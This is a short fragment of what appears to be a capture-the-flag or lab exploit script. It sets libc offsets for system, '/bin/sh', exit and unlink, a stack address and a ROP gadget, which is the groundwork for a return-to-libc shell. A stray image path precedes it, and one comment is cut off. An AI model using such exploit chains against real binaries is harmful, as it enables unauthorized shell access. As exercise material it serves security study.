 # system
sys_addr = base_addr + 0x00044d00
# /bin/sh
sh_addr = base_addr + 0x0018fb62
# exit
ex_addr = base_addr + 0x00037680
# unlink
ul_addr = base_addr + 0x000f3f60
# dead
d_addr = 0xdeadbeef
# c0ffee00
c_addr = 0xc0ffee00
# ebp  too make the task simple, we p
#ebp_addr = 0xffffd208
ebp_addr = 0xffffcd08
# ppppr gadget
ppppr = 0x0804a0c6